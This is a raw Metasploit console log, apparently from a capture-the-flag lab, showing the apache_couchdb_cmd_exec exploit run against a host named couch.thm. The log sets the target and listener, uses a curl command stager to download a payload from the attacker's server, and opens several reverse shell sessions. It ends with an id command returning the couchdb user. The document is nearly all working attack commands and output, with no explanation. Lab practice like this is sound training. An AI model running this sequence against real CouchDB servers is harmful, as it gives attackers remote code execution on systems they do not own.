 msf6 exploit(linux/http/apache_couchdb_cmd_exec) > set rhosts couch.thm
rhosts => couch.thm
msf6 exploit(linux/http/apache_couchdb_cmd_exec) > set lhost tun0
lhost =>
msf6 exploit(linux/http/apache_couchdb_cmd_exec) > run
[*] Started reverse TCP handler on :4444
[*] Generating curl command stager
[*] Using URL: http:// :8080/KToc6GJcaAp5WUE
[*] 10.10.105.46:5984 - The 1 time to exploit
[*] Client 10.10.105.46 (curl/7.47.0) requested /KToc6GJcaAp5WUE
[*] Sending payload to 10.10.105.46 (curl/7.47.0)
[*] Client 10.10.105.46 (curl/7.47.0) requested /KToc6GJcaAp5WUE
[*] Sending payload to 10.10.105.46 (curl/7.47.0)
[+] Deleted /tmp/ecmkiwgx
[*] Client 10.10.105.46 (curl/7.47.0) requested /KToc6GJcaAp5WUE
[*] Sending payload to 10.10.105.46 (curl/7.47.0)
[+] Deleted /tmp/vngopcxjmqyh
[*] Command shell session 1 opened ( :4444 -> 10.10.105.46:48300) at 2024-07-24 21:34:56 -0400
[+] Deleted /tmp/ecmkiwgx
[*] Command shell session 2 opened ( :4444 -> 10.10.105.46:48304) at 2024-07-24 21:34:58 -0400
[*] Command shell session 3 opened ( :4444 -> 10.10.105.46:48308) at 2024-07-24 21:35:00 -0400
[*] Server stopped.
id
uid=110(couchdb) gid=117(couchdb) groups=117(couchdb)